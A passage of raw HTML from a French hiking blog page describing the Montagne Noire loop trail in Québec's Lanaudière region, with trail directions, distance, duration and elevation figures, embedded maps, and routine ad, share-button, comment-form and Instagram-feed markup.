<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Une fois visité, continue le sentier sur les prochains 3.7 km (2.3 miles) en descente pour rejoindre un point de vue très jolie sur le lac Archambault. Le petit détour en vaut la peine.</span></span></p>
<p style="padding-left: 30px;"><i class="fas fa-quote-left" style="font-size: 30px; color: #16c7cd;"></i><span style="font-size: 24px; margin-left: 10px; margin-right: 10px;"><strong style="color: #00bac0;"><em><b><i>Notre astuce : partez tôt pour apprécier le calme de cette jolie montagne Noire. C’est une randonnée très populaire dans la région Lanaudière. À partir de 10h/11h les sentiers sont très fréquentés</i></b></em></strong></span><i class="fas fa-quote-right" style="font-size: 30px; color: #16c7cd;"></i></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Finis ensuite cette randonnée en rejoignant le large sentier des randonneurs et la jonction qui t&#8217;emmènera vers le stationnement.</span></span></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.6%;"><span style="color: #666666;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></span></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 32.8%;" data-csstartpoint="625" data-csendpoint="940" data-cswidth="32.8%" data-csid="9888116c-563e-2781-a0fe-313ba59d5106">
<h2><span style="color: #00c7ce;"><strong>À SAVOIR</strong></span></h2>
<hr>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Intérêt</h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star star" style="color: #ffb900; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Difficulté</h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Distance</h4>
<p><span style="font-size: 16px;">13 km / 8 miles (boucle)</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Durée</h4>
<p><span style="font-size: 16px;">Environ 4h30</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Altitude</h4>
<p><span style="font-size: 16px; font-weight: 400;">875 mètres / 2871 feet </span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Dénivelé</h4>
<p><span style="font-size: 16px; font-weight: 400;">650 mètres / 2132 feet</span></p>
</div>
<p><!-- UTILITE --></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Infos utiles</h4>
<div style="display: inline-block;">
<div style="float: left; margin-right: 10px;"><img decoding="async" class="alignnone wp-image-700 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/06/gratuit-2.png" alt="" width="46" height="46"></div>
<div style="float: left;"><img decoding="async" class="alignnone wp-image-852 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/11/chien-autorise.png" alt="" width="46" height="46"></div>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p><!-- FIN UTILITE --></p>
<h4 style="margin-bottom: 5px;">Le sentier sur Caltopo (détaillé)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://caltopo.com/m/S9ES" width="100%" height="500px"></iframe></p>
<h4 style="margin-bottom: 5px;">Le sentier sur Google Maps (basique)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://www.google.com/maps/d/embed?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7" width="640" height="480"></iframe></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Liens utiles</h4>
<p>Site Web : <a href="https://lanaudiere.ca/fr/activites-lanaudiere/plein-air/randonnee/belvedere-liberator-sommet-montagne-noire/" target="_blank" rel="noopener noreferrer">https://goo.gl/maps/KPmxXujLuP84mwP18</a><br />
Stationnement : <a href="https://goo.gl/maps/KPmxXujLuP84mwP18" target="_blank" rel="noopener noreferrer">https://goo.gl/maps/TVubNVzZuFc9B1v28</a><br />
Météo : <a href="https://www.meteomedia.com/photos/vues/activites-exterieures/montagne-noire-st-donat/32595121" target="_blank" rel="noopener noreferrer">https://www.meteomedia.com/photos/vues/activites-exterieures/montagne-noire-st-donat/32595121</a></p>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.08%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div style="clear: both; float: none; display: block; visibility: hidden; width: 0px; font-size: 0px; line-height: 0;"></div>
</div>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="4370" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Montagne+Noire&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F" data-link="https://twitter.com/intent/tweet?text=Montagne+Noire&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Épingle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Partages</span></span></div></div><div class="swp-content-locator"></div>			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/" rel="prev">Sentier des Contreforts</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/" rel="next">Mont Ham</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		<div class="shapely-tags"><span class="fa fa-tags"></span><a href="https://www.cnotremonde.com/tag/chien-autorise/" rel="tag">Chien autorisé</a></div>
			</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bdc5afc6a8" /></p><input type="hidden" id="ct_checkjs_ddb30680a691d157187ee1cf9e896d03" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_ddb30680a691d157187ee1cf9e896d03";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4370" data-locatornonce="5c9cc08d29" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
